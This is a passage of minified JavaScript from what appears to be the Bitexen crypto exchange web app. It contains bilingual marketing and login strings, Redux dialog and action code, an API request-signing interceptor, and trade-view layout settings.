Bitexen",en:"Discover the full potential of trading with Bitexen"},menu_show_info_text:{en:"Explore our incredible range of features",tr:"Explore our incredible range of features"}}),"eu"===o.UD.product&&{company_footer_signup_text:{tr:"Hemen \xfcye olun ve yat\u0131r\u0131ma ba\u015flay\u0131n!",en:"Sign up now and start investing!"},company_footer_qr_text:{tr:"Bitexen Uygulamas\u0131n\u0131 indirmek i\xe7in QR kodunu taray\u0131n.",en:"Scan QR code to download Bitexen App."},actions_pane_start_text:{tr:"Joining Bitexen is quick and effortless!",en:"Joining Bitexen is quick and effortless!"},market_pane_text:{tr:"Buy Bitcoin, Ethereum, and over 350+ cryptocurrencies.",en:"Buy Bitcoin, Ethereum, and over 350+ cryptocurrencies."},market_pane_info_text:{tr:"Trade seamlessly with Bitexen",en:"Trade seamlessly with Bitexen"},ieo_pane_text:{tr:"Kripto Varl\u0131k Projelerinin Gelece\u011fine Bug\xfcn Kat\u0131l\u0131n",en:"Join the Future of Cryptocurrency Projects Today"},ieo_header_dropdown_text:{tr:"Gelece\u011fin kripto projelerine \u015fimdi kat\u0131l\u0131n",en:"Join future's cryptocurrency projects now"},ieo_pane_join_text:{tr:"\xd6zel \xd6n Sat\u0131\u015f Ayr\u0131cal\u0131klar\u0131n\u0131 Ka\xe7\u0131rmay\u0131n!",en:"Don\u2019t Miss Out on Exclusive IEO Opportunities!"},devices_pane_news_text:{tr:"Mobilde ve Web\u2019de,",en:"On Mobile and Web,"},devices_pane_platform_text:{tr:"B\u0130TEXEN \u0130LE BA\u011eLANTIDA KALIN!",en:"STAY CONNECTED WITH BITEXEN!"},info_feature_text_1:{tr:"A Global Leader in Crypto Trading",en:"A Global Leader in Crypto Trading"},info_feature_text_2:{tr:"Trusted by millions of users globally for secure and innovative crypto trading",en:"Trusted by millions of users globally for secure and innovative crypto trading"},info_feature_text_3:{tr:"Check out our Instant Trade Feature",en:"Check out our Instant Trade Feature"},actions_pane_open_account_text:{tr:"Hesap A\xe7",en:"Open An Account"},actions_pane_deposit_text:{tr:"Para Yat\u0131r",en:"Make A Deposit"},actions_pane_start_investment:{tr:"Start Trading",en:"Start Trading"},actions_pane_text:{tr:"Access professional trading with just a click at Bitexen.",en:"Access professional trading with just a click at Bitexen."},landing_competition_pane_title_1:{tr:"Hacim Yar\u0131\u015fmalar\u0131",en:"Volume Competitions"},landing_competition_pane_title_2:{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Staged Rewards Program"},landing_competition_pane_title_3:{tr:"Taraftar Token \xd6d\xfcl Program\u0131",en:"Fan Token Reward Program"},landing_competition_pane_title_4:{tr:"Sosyal Medya \xd6d\xfclleri",en:"Social Media Rewards"},landing_competition_pane_description_1:{tr:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!",en:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!"},landing_competition_pane_description_2:{tr:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!",en:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!"},landing_competition_pane_description_3:{tr:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards.",en:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards."},landing_competition_pane_description_4:{tr:"Connect your social media accounts and start earning exclusive rewards! Our Social Media Rewards Program allows users to unlock special perks simply by linking their profiles and engaging with content.",en:"Connect your social media accounts and start earning exclusive rewards! Our Social Media Rewards Program allows users to unlock special perks simply by linking their profiles and engaging with content."},landing_competition_pane_button_text:{tr:"Hemen Kat\u0131l",en:"Join Now"},landing_competition_pane_subtitle:{tr:"Heyecan ve E\u011flence ile Art\u0131na Art\u0131 Kat",en:"Add Excitement and Fun to Your Trading Experience"},landing_competition_pane_main_title:{tr:"BITEXEN YARI\u015eMALARI KE\u015eFET!",en:"DISCOVER BITEXEN COMPETITIONS!"},menu_show_text:{tr:"Discover the full potential of trading with Bitexen",en:"Discover the full potential of trading with Bitexen"},menu_show_info_text:{en:"Explore our incredible range of features",tr:"Explore our incredible range of features"}}),"global"===o.UD.product&&{company_footer_signup_text:{tr:"Hemen \xfcye olun ve yat\u0131r\u0131ma ba\u015flay\u0131n!",en:"Sign up now and start investing!"},company_footer_qr_text:{tr:"Bitexen Uygulamas\u0131n\u0131 indirmek i\xe7in QR kodunu taray\u0131n.",en:"Scan QR code to download Bitexen App."},actions_pane_start_text:{tr:"Joining Bitexen is quick and effortless!",en:"Joining Bitexen is quick and effortless!"},market_pane_text:{tr:"Buy Bitcoin, Ethereum, and over 350+ cryptocurrencies.",en:"Buy Bitcoin, Ethereum, and over 350+ cryptocurrencies."},market_pane_info_text:{tr:"Trade seamlessly with Bitexen",en:"Trade seamlessly with Bitexen"},ieo_pane_text:{tr:"Kripto Varl\u0131k Projelerinin Gelece\u011fine Bug\xfcn Kat\u0131l\u0131n",en:"Join the Future of Cryptocurrency Projects Today"},ieo_header_dropdown_text:{tr:"Gelece\u011fin kripto projelerine \u015fimdi kat\u0131l\u0131n",en:"Join future's cryptocurrency projects now"},ieo_pane_join_text:{tr:"\xd6zel \xd6n Sat\u0131\u015f Ayr\u0131cal\u0131klar\u0131n\u0131 Ka\xe7\u0131rmay\u0131n!",en:"Don\u2019t Miss Out Exclusive IEO Opportunities!"},devices_pane_news_text:{tr:"Mobilde ve Web\u2019de,",en:"On Mobile and Web,"},devices_pane_platform_text:{tr:"B\u0130TEXEN \u0130LE BA\u011eLANTIDA KALIN!",en:"STAY CONNECTED WITH BITEXEN!"},info_feature_text_1:{tr:"A Global Leader in Crypto Trading",en:"A Global Leader in Crypto Trading"},info_feature_text_2:{tr:"Trusted by millions of users globally for secure and innovative crypto trading",en:"Trusted by millions of users globally for secure and innovative crypto trading"},info_feature_text_3:{tr:"Check out our Instant Trade Feature",en:"Check out our Instant Trade Feature"},actions_pane_open_account_text:{tr:"Hesap A\xe7",en:"Open An Account"},actions_pane_deposit_text:{tr:"Para Yat\u0131r",en:"Make A Deposit"},actions_pane_start_investment:{tr:"Start Trading",en:"Start Trading"},actions_pane_text:{tr:"Access professional trading with just a click at Bitexen",en:"Access professional trading with just a click at Bitexen"},landing_competition_pane_title_1:{tr:"Hacim Yar\u0131\u015fmalar\u0131",en:"Volume Competitions"},landing_competition_pane_title_2:{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Staged Rewards Program"},landing_competition_pane_title_3:{tr:"Taraftar Token \xd6d\xfcl Program\u0131",en:"Fan Token Reward Program"},landing_competition_pane_title_4:{tr:"Bitexen Referral Competition",en:"Bitexen Referral Competition"},landing_competition_pane_description_1:{tr:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!",en:"Take part in thrilling volume competitions and compete for incredible rewards. Join now and challenge yourself for a chance to win exclusive prizes!"},landing_competition_pane_description_2:{tr:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!",en:"Unlock exclusive rewards at every stage of your trading journey. Earn benefits as you trade and progress through our tiered reward system. The more you trade, the greater the rewards!"},landing_competition_pane_description_3:{tr:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards.",en:"We offer exclusive benefits to token holders. By holding and using fan tokens on Bitexen, you can unlock various rewards."},landing_competition_pane_description_4:{tr:"Invite your friends to Bitexen and climb the leaderboard for a chance to win rewards! The more people you refer, the higher your chances of winning. Join now and be part of the competition!",en:"Invite your friends to Bitexen and climb the leaderboard for a chance to win rewards! The more people you refer, the higher your chances of winning. Join now and be part of the competition!"},landing_competition_pane_button_text:{tr:"Hemen Kat\u0131l",en:"Join Now"},landing_competition_pane_subtitle:{tr:"Heyecan ve E\u011flence ile Art\u0131na Art\u0131 Kat",en:"Add Excitement and Fun to Your Trading Experience"},landing_competition_pane_main_title:{tr:"BITEXEN YARI\u015eMALARI KE\u015eFET!",en:"DISCOVER BITEXEN COMPETITIONS!"},menu_show_text:{tr:"Discover the full potential of trading with Bitexen",en:"Discover the full potential of trading with Bitexen"},menu_show_info_text:{en:"Explore our incredible range of features",tr:"Explore our incredible range of features"}})},16872:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});n(72791);var a=n(60364),r=n(60788),i=n(8771),o=n(78711),l=n(4942),s=(0,n(56225).Z)((function(e){var t;return{backDrop:{backgroundColor:e.colors.background.backDrop},alertContainer:(t={display:"flex",width:"100%"},(0,l.Z)(t,e.breakpoints.down("sm"),{minWidth:300}),(0,l.Z)(t,"minWidth",500),(0,l.Z)(t,"paddingBottom",0),t)}})),c=n(80184);var u=function(e){var t=e.open,n=void 0!==t&&t,a=e.title,l=void 0===a?"":a,u=e.content,_=void 0===u?"":u,d=e.severity,m=void 0===d?"":d,p=e.children,y=void 0===p?"":p,f=e.onClose,g=void 0===f?function(){}:f,E=s();return(0,c.jsxs)(r.Z,{id:"custom-dialog",open:n,onClose:g,BackdropProps:{classes:{root:E.backDrop}},children:[(0,c.jsxs)(i.Z,{severity:m||"info",classes:{root:E.alertContainer},id:"custom-dialog--alert",children:[(0,c.jsx)(o.Z,{children:l}),_]}),y]})},_=n(66722);function d(){var e=(0,a.I0)(),t=(0,a.v9)((function(e){return e.customDialog})),n=t.open,r=t.title,i=t.content,o=t.severity;return(0,c.jsx)(u,{open:n,title:r,content:i,severity:o,onClose:function(){e((0,_.xv)())}})}},66722:function(e,t,n){"use strict";n.d(t,{Vp:function(){return r},vK:function(){return a},vU:function(){return i},xv:function(){return o}});var a={DIALOG_SUCCESS:"DIALOG_SUCCESS",DIALOG_ERROR:"DIALOG_ERROR",DIALOG_CLOSE:"DIALOG_CLOSE"},r=function(e){var t=e.title,n=e.content;return{type:a.DIALOG_SUCCESS,payload:{title:t,content:n}}},i=function(e){var t=e.title,n=e.content;return{type:a.DIALOG_ERROR,payload:{title:t,content:n}}},o=function(){return{type:a.DIALOG_CLOSE}}},32728:function(e,t,n){"use strict";n.d(t,{Nn:function(){return r},pm:function(){return i},qw:function(){return o},vK:function(){return a}});var a={HANDLE_MODE_SETTINGS:"HANDLE_MODE_SETTINGS",HANDLE_IS_TOUR_OPEN:"HANDLE_IS_TOUR_OPEN",SET_TRADE_TOUR_INDEX:"SET_TRADE_TOUR_INDEX"},r=function(e){return{type:a.HANDLE_MODE_SETTINGS,payload:e}},i=function(e){return{type:a.HANDLE_IS_TOUR_OPEN,payload:e}},o=function(e){return{type:a.SET_TRADE_TOUR_INDEX,payload:e}}},84219:function(e,t,n){"use strict";n.d(t,{Hy:function(){return r},lz:function(){return o},ow:function(){return i},vK:function(){return a}});var a={TOGGLE_IS_SHOW_QUICK_TRADE:"TOGGLE_IS_SHOW_QUICK_TRADE",SET_QUICK_TRADE_POSITIONS:"SET_QUICK_TRADE_POSITIONS",SET_SPECIAL_QUICK_TRADE_POSITIONS:"SET_SPECIAL_QUICK_TRADE_POSITIONS"},r=function(){return{type:a.TOGGLE_IS_SHOW_QUICK_TRADE}},i=function(e){return{type:a.SET_QUICK_TRADE_POSITIONS,payload:e}},o=function(e){return{type:a.SET_SPECIAL_QUICK_TRADE_POSITIONS,payload:e}}},96453:function(e,t,n){"use strict";n.d(t,{hk:function(){return Va},ZP:function(){return $a},tG:function(){return Ya}});var a=n(43144),r=n(35048),i=n(93433),o=n(4942),l=n(1413),s=n(74569),c=n.n(s),u=n(40793),_=n(63285),d=n(83788),m=n(40587),p=n(45752),y=n(8184),f=n(91058),g=n(87172),E=n(96707),h=n(46293),T=n(77683),k=n(18526);var b={TokenException:function(e){return{type:"TokenException",message:e}}},v=n(70690),S=n(95481),A=n(98998),C=n(52606),Z=n(67978),R="1.7.74",I=n(16146),D=n(46700),O=n(99373),w=n(73080),N=!1,L=function(e){var t,n;null!==(t=O.UD.sentry)&&void 0!==t&&t.dns&&(n=e instanceof Error?e:new Error("Non-Error rejection: ".concat(JSON.stringify(e))),T.Tb(n))},x={request:[function(e,t){var n,a,r,i=e.getSourceAction(t);N=null===i||void 0===i||null===(n=i.payload)||void 0===n||null===(a=n.request)||void 0===a?void 0:a.isUploadFile;var o=(null===(r=$a.store.getState().login)||void 0===r?void 0:r.visitorId)||localStorage.getItem("VISITOR_ID");if(t&&(o&&(null===t||void 0===t?void 0:t.baseURL)===O.Hv.api&&O.UD.fingerprintKey&&(t.headers["VISITOR-ID"]=o),i&&i.payload.request&&i.payload.request.requireToken&&(!i.payload.client||"default"===i.payload.client))){var l=k.Z.getItem("TOKEN"),s=k.Z.getItem("USER_NAME"),c=k.Z.getItem("DERIVATIVES_TOKEN");if(t.data=t.data||{},!l||!s)throw b.TokenException("Signature parameters are not present!");var u,_,d,m=(new Date).getTime(),p=(0,v.Z)(s,m,l,t.data);t.headers["ACCESS-USER"]=s,t.headers["ACCESS-TIMESTAMP"]=m,t.headers["ACCESS-SIGN"]=p,(0,Z.zs)()&&null!==i&&void 0!==i&&null!==(u=i.payload)&&void 0!==u&&null!==(_=u.request)&&void 0!==_&&null!==(d=_.url)&&void 0!==d&&d.startsWith(O.Hv.modulusApi)&&(t.headers.Authorization="Bearer ".concat(c))}return t}],response:[{success:function(e,t){var n,a,r,i,o,l,s=(null===t||void 0===t||null===(n=t.data)||void 0===n?void 0:n.token)||(null===(a=t.data)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.token),c=(null===t||void 0===t||null===(i=t.data)||void 0===i?void 0:i.username)||(null===(o=t.data)||void 0===o||null===(l=o.data)||void 0===l?void 0:l.username);return s&&"string"===typeof s&&(k.Z.setItem("TOKEN",s),k.Z.setItem("USER_NAME",c)),t&&t.headers&&t.headers["api-version"]&&(0,I.KH)(R,t.headers["api-version"])&&(0,A.WR)(),t}},{error:function(e,t){var n,a=k.Z.getItem("DERIVATIVES_TOKEN");if("TokenException"===t.type)return(0,S.kS)(),Promise.reject(t);switch(null===(n=t.response)||void 0===n?void 0:n.status){case 401:var r,i;if(t.response.config.url.includes(O.Hv.modulusApi))(null===(r=$a.store.getState().user)||void 0===r||null===(i=r.info)||void 0===i?void 0:i.has_drvt_acc)&&$a.store.dispatch((0,C.Ho)({derivatives_token:a})).then((function(e){var t,n;"success"===(null===e||void 0===e||null===(t=e.payload)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.status)&&$a.store.dispatch((0,C.DF)(!0))}));else(0,S.kS)();return L(t),Promise.reject(t);case D.O1.NO_TWO_FA_SETTINGS_HTTP_ERROR_CODE:var o=$a.store.getState().user.info,l=o.verified_level,s=o.is_corporate;return l===D.F6.LEVEL_0?s?$a.store.dispatch((0,A.uF)(!0)):$a.store.dispatch((0,A.qP)(!0)):D.zu.includes(t.config.url)||$a.store.dispatch((0,A.dW)(!0)),L(t),Promise.reject(t);case D.O1.USER_NOT_LEVEL_5_HTTP_ERROR_CODE:return $a.store.dispatch((0,A.qP)(!0)),L(t),Promise.reject(t);case D.O1.USER_AGREEMENT_NOT_ACCEPTED:return $a.store.dispatch((0,A.oL)(!0)),L(t),Promise.reject(t)}return L(t),Promise.reject(t)}}]},P=n(13503),z=n(87117),B=n(10329),M={donation:void 0},G=n(45534),H=n(94374),U={fetching:!1,progressBar:0,errorMessage:"",verificationData:{},documentType:n(86931).D7,otherRequiredDocuments:!1,qrFlow:{visitMobileDocumentReader:!1,succeedUploadQRPassport:!1,token:void 0,status:!1},qrDocumentData:void 0,tokenStatus:void 0,tokenCodeStatus:void 0,tokenCodeError:void 0,animationFile:void 0,isVerificationStepsOpen:!1,applicantProviderToken:"",applicantReason:"",openlivenessDialog:!1,extraVerificationMessages:void 0,openAuthInfoDialog:!1,authQrInfo:void 0,phoneInfo:{phoneCode:O.UD.countryPhoneCode,phoneNumber:""},agentStatus:null,videoCallSmsSent:!1,videoCallInfo:null,closingVideoCall:!1,videoCallErrorText:"",callLoading:!1,closeCallScreenByQr:!1,openedCallScreen:!1},F=n(93505),V={},K=n(44158),W={loading:{data:!1,burn:!1},monthsData:[],currentReward:0,currentVolume:0,currentStage:null,possibleReward:0,nextStageVolume:0,campaign:{},burnAmounts:{},burnToken:"",burnSuccess:!1,burnDialog:{isOpen:!1,step:1,stage:"",failedMonth:0,failedYear:0},error:{showing:!1,title:"",message:""}},Y=n(50141),q=n.n(Y),j=n(9029);window.Buffer=window.Buffer||n(19778).Buffer;var Q,X,J={config:null,configRaw:null,captchaResponse:null,openedCaptchaId:null,workedCaptcha:null,initCaptchas:[],simpleCaptchaInfo:null,simpleCaptchaValue:"",openSimpleCaptcha:!1,error:{showing:!1,title:null,message:null}},$=n(2732),ee={isOnRequest:!1,loading:!1,testResult:"?"},te=n(45412),ne={tickerIsLoading:!1},ae={cookie_policy:{en:"Cookie Policy",tr:"\xc7erez Politikas\u0131"},code_not_found:{en:"Code not found.",tr:"Kod bulunamad\u0131."},oauth_continue:{en:"Continue with Bitexen",tr:"Bitexen ile Devam Et"},risk_statement:{en:"Risk Statement",tr:"Risk Beyan\u0131"},user_agreement:{en:"User Agreement",tr:"Kullan\u0131c\u0131 S\xf6zle\u015fmesi"},oauth_signing_in:{en:"Logging in with Bitexen account\u2026",tr:"Bitexen hesab\u0131yla giri\u015f yap\u0131l\u0131yor\u2026"},already_logged_in:{en:"Already logged in.",tr:"Zaten giri\u015f yap\u0131lm\u0131\u015f."},oauth_are_you_sure:{en:"Are you sure you want to log in with your Bitexen account?",tr:"Bitexen hesab\u0131n\u0131zla oturum a\xe7mak istedi\u011finize emin misiniz?"},oauth_login_global:{en:"Bitexen Global - Log in with Bitexen",tr:"Bitexen Global - Bitexen ile Giri\u015f"},oauth_not_eligible:{en:"Your Bitexen account is not eligible for 'Continue with Bitexen' process. Please complete the account verification process and try again.",tr:"Bitexen hesab\u0131n\u0131z 'Bitexen ile Devam Et' i\u015flemi i\xe7in uygun de\u011fildir. L\xfctfen hesap do\u011frulama i\u015flemlerini tamamlad\u0131ktan sonra tekrar deneyiniz."},oauth_yes_continue:{en:"Yes, I wish to proceed with Bitexen.",tr:"Evet, Bitexen ile devam etmek istiyorum."},oauth_accept_button:{en:"Submit",tr:"G\xf6nder"},oauth_cancel_button:{en:"Cancel",tr:"\u0130ptal"},provider_not_active:{en:"This sign-in method is not active at this moment.",tr:"Bu oturum a\xe7ma y\xf6ntemi \u015fu an aktif de\u011fil."},oauth_global_created:{en:"Bitexen Global Account Created.",tr:"Bitexen Global Hesab\u0131n\u0131z Olu\u015fturuldu."},oauth_global_welcome:{en:"Welcome to Bitexen Global!",tr:"Bitexen Global'e Ho\u015fgeldiniz!"},oauth_risk_statement:{en:"/help/risk-statement",tr:"/help/risk-statement"},oauth_user_agreement:{en:"/help/user-agree",tr:"/help/user-agree"},access_token_not_found:{en:"Access Token not found.",tr:"Eri\u015fim Belirteci bulunamad\u0131."},oauth_global_logged_in:{en:"You have been logged into your Bitexen Global account using your {provider} account. You can continue transactions with your current password or {provider} account.",tr:"Bitexen Global hesab\u0131n\u0131za, {provider} hesab\u0131n\u0131z kullan\u0131larak giri\u015f yap\u0131lm\u0131\u015ft\u0131r. Mevcut \u015fifrenizle veya {provider} hesab\u0131n\u0131zla i\u015flem yapmaya devam edebilirsiniz."},oauth_verified_redirect:{en:"Your account has been successfully verified. You are being redirected, please wait...",tr:"Hesab\u0131n\u0131z ba\u015far\u0131yla do\u011fruland\u0131. Y\xf6nlendiriliyorsunuz, l\xfctfen bekleyiniz\u2026"},oauth_free_transfer_card:{en:"While your personal information on Bitexen is matched with your Bitexen Global account,  you can continue to navigate on your Bitexen Global platform.",tr:"Bitexen'deki ki\u015fisel bilgileriniz Bitexen Global hesab\u0131n\u0131z ile e\u015fle\u015ftirilirken,  Bitexen Global platformumuzu inceleyebilirsiniz."},oauth_verification_error:{en:"An error occurred while verifying your account. Please try again.",tr:"Hesab\u0131n\u0131z do\u011frulan\u0131rken bir hata olu\u015ftu. L\xfctfen tekrar deneyiniz."},popup_blocked_by_browser:{en:"Please disable your browser's pop-up blocker and try again.",tr:"L\xfctfen taray\u0131c\u0131n\u0131z\u0131n pop-up engelleyicisini kapat\u0131p tekrar deneyiniz."},oauth_free_transfer_popup:{en:"While your personal information on Bitexen is matched with your Bitexen Global account,  you can continue to navigate on your Bitexen Global platform.",tr:"Bitexen'deki ki\u015fisel bilgileriniz Bitexen Global hesab\u0131n\u0131z ile e\u015fle\u015ftirilirken,  Bitexen Global platformumuzu inceleyebilirsiniz."},oauth_log_in_with_bitexen:{en:"Bitexen Global - Login With Bitexen",tr:"Bitexen Global - Bitexen ile Giri\u015f"},oauth_session_cancel_info:{en:"You can\u2019t navigate Bitexen Global without approving Agreements. Are you sure to log out?",tr:"S\xf6zle\u015fmeleri onaylamadan Bitexen Global eri\u015femezsiniz. Oturum kapatmak istedi\u011fize emin misiniz?"},account_merge_mail_provider:{en:"Your Bitexen account is logged in using your {provider} account. You can continue to use it with your existing password or {provider} account.",tr:"Bitexen hesab\u0131n\u0131za, {provider} hesab\u0131n\u0131z kullan\u0131larak giri\u015f yap\u0131lm\u0131\u015ft\u0131r. Mevcut \u015fifrenizle veya {provider} hesab\u0131n\u0131zla kullanmaya devam edebilirsiniz."},oauth_agremeent_submit_info:{en:"I agree to the {user_agreement}, {cookie_policy} and {risk_statement}.",tr:"{user_agreement}, {cookie_policy} ve {risk_statement}'n\u0131 onayl\u0131yorum."},oauth_session_accept_button:{en:"Yes",tr:"Evet"},oauth_session_cancel_button:{en:"Cancel",tr:"\u0130ptal"},oauth_invalid_sign_in_method:{en:"Invalid login method",tr:"Oturum a\xe7ma y\xf6ntemi ge\xe7ersiz"},oauth_cookie_management_policy:{en:"/help/cookie-management-policy",tr:"/help/cookie-management-policy"},oauth_global_logged_in_provider:{en:"Logged in to your Bitexen Global Account with {provider}.",tr:"Bitexen Global Hesab\u0131n\u0131za {provider} ile Giri\u015f Yap\u0131ld\u0131."},oauth_global_created_with_povider:{en:"Your Bitexen Global account has been created using your {provider} account.",tr:"{provider} hesab\u0131n\u0131z kullan\u0131larak Bitexen Global hesab\u0131n\u0131z olu\u015fturuldu."},account_merge_mail_subject_provider:{en:"Your Bitexen Account Logged in with {provider}",tr:"Bitexen Hesab\u0131n\u0131za {provider} ile Giri\u015f Yap\u0131ld\u0131"},account_created_via_oauth2_mail_subject:{en:"Bitexen Account Created.",tr:"Bitexen Hesab\u0131n\u0131z Olu\u015fturuldu."},account_created_via_oauth2_mail_provider:{en:"Your Bitexen Global account has been created using your {provider} account.",tr:"{provider} hesab\u0131n\u0131z kullan\u0131larak Bitexen Global hesab\u0131n\u0131z olu\u015fturuldu."}},re=n(95613),ie={result:null,fullName:null,twofaType:null,secondFactorType:null,processingMessage:null,isLoginCaptchaActive:!1,isResendCaptchaActive:!1,errorMessage:null,svgData:{tablet:"",desktop:""},OAuthUrls:{google:{is_active:!1,url:""},apple:{is_active:!1,url:""},bitexen:{is_active:!1,url:""}},showOAuthApproveScreen:!1,showOAuth2FA:!1,translations:(0,l.Z)({},ae),loginFlowType:null,username:null,visitorId:null},oe=n(44387),le=n(51264),se={},ce=n(36267),ue={orderType:"MARKET_ORDER",orderDirection:"B",historyType:"userHistory",mobileTabType:"tradePane",chartType:"tradeView",showAllMarkets:!0,isShowChartOrderLine:!0,isOpenTabbedChart:!0,showAllOpenOrders:!0,hideCancelled:!0,collapseOpenOrders:!1,dismissTradeTour:!1,selectedTickerGroup:{currency_code:O.UD.counterCurrency,name:O.UD.counterCurrencyName,precedence:0},instantTradeFirstCoin:{currency_code:O.UD.counterCurrency,name:O.UD.counterCurrencyName,precedence:0,min_amount:"10.00000000",max_amount:"10000.00000000",def_amount:"100.00000000",decimal_count:2},instantTradeSecondCoin:{currency_code:"BTC",name:"Bitcoin",precedence:10,min_amount:"0.00010000",max_amount:"10.00000000",def_amount:"0.10000000",decimal_count:8},closedOrdersPageNumber:0,hideZeroBalances:!1,visibleAccountBalances:!0},_e={currentThemeName:"".concat(O.UD.defaultTheme,"Theme"),orderBookMode:D.tY.PRO_ONE,tickerShake:!1,updateTime:0},de=n(17582),me={},pe=n(99244),ye={hidedCards:(Q={},(0,o.Z)(Q,g.R6.TICKERS,{value:!1,title:"trade_view_card_tickers",isHideable:!0}),(0,o.Z)(Q,g.R6.TRADE_VIEW_CHART,{value:!1,title:"trade_view_card_trade_view_chart",isHideable:!0}),(0,o.Z)(Q,g.R6.TRADE_PANE,{value:!1,title:"trade_view_card_trade_pane",isHideable:!1}),(0,o.Z)(Q,g.R6.MARKET_HISTORY,{value:!1,title:"trade_view_card_market_history",isHideable:!0}),(0,o.Z)(Q,g.R6.DEPTH_CHART,{value:!1,title:"trade_view_card_depth_chart",isHideable:!0}),(0,o.Z)(Q,g.R6.ORDER_BOOK,{value:!1,title:"trade_view_card_order_book",isHideable:!0}),(0,o.Z)(Q,g.R6.ORDER_HISTORY_COMBINED,{value:!1,title:"trade_view_card_order_history_combined",isHideable:!0}),(0,o.Z)(Q,g.R6.NEWS_FEED,{value:!1,title:"trade_view_card_news_feed",isHideable:!0}),Q),tradeViewResizeOptions:{sm:[{i:g.R6.TICKERS,x:0,y:0,w:6,h:.34,fixH:9,minW:6,minH:4,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_VIEW_CHART,x:6,y:0,w:6,h:.67,fixH:17,minW:6,minH:6,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_PANE,x:12,y:0,w:6,h:.67,fixH:17,isResizable:!1,isDraggable:!0},{i:g.R6.MARKET_HISTORY,x:0,y:3,w:6,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0},{i:g.R6.DEPTH_CHART,x:0,y:3,w:6,h:.33,fixH:9,minW:6,minH:5,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_BOOK,x:6,y:6,w:6,h:.33,fixH:9,minH:6,minW:3,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_HISTORY_COMBINED,x:12,y:3,w:6,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0},{i:g.R6.NEWS_FEED,x:0,y:99,w:12,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0}],md:[{i:g.R6.TICKERS,x:0,y:0,w:5,minW:5,minH:4,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_VIEW_CHART,x:5,y:0,w:10,h:.67,minW:5,minH:6,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_PANE,x:15,y:0,w:5,h:.67,fixH:17,isResizable:!1,isDraggable:!0},{i:g.R6.MARKET_HISTORY,x:0,y:5,w:5,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0},{i:g.R6.DEPTH_CHART,x:5,y:5,w:5,h:.33,fixH:9,minW:5,minH:5,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_BOOK,x:10,y:2,w:5,h:.33,fixH:9,minH:6,minW:3,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_HISTORY_COMBINED,x:15,y:3,w:5,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0},{i:g.R6.NEWS_FEED,x:0,y:99,w:10,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0}],lg:[{i:g.R6.TICKERS,x:0,y:0,w:3,minW:3,minH:4,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_VIEW_CHART,x:3,y:0,w:10,h:.67,minW:3,minH:6,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_PANE,x:13,y:0,w:3,h:.67,fixH:17,isResizable:!1,isDraggable:!0},{i:g.R6.MARKET_HISTORY,x:0,y:3,w:3,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0},{i:g.R6.DEPTH_CHART,x:3,y:3,w:3,h:.33,fixH:9,minW:3,minH:5,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_BOOK,x:6,y:2,w:4,h:.33,fixH:9,minH:4,minW:3,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_HISTORY_COMBINED,x:15,y:3,w:3,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0},{i:g.R6.NEWS_FEED,x:10,y:2,w:3,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0}],xlg:[{i:g.R6.TICKERS,x:0,y:0,w:2,minW:2,minH:4,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_VIEW_CHART,x:2,y:0,w:10,minW:2,minH:6,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_PANE,x:12,y:0,w:2,h:.67,fixH:17,isResizable:!1,isDraggable:!0},{i:g.R6.MARKET_HISTORY,x:0,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.DEPTH_CHART,x:2,y:3,w:2,minW:2,minH:5,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_BOOK,x:4,y:2,w:5,minH:4,minW:2,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.ORDER_HISTORY_COMBINED,x:12,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:g.R6.NEWS_FEED,x:9,y:2,w:3,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}],xxlg:[{i:g.R6.TICKERS,x:0,y:0,w:2,minW:2,minH:4,h:.67,fixH:17,isResizable:!0,isDraggable:!0},{i:g.R6.TRADE_VIEW_CHART,x:2,y:0,w:12,minW:2,minH:6,h:.67,fixH:17,isResizable:!0,isDraggable:!0}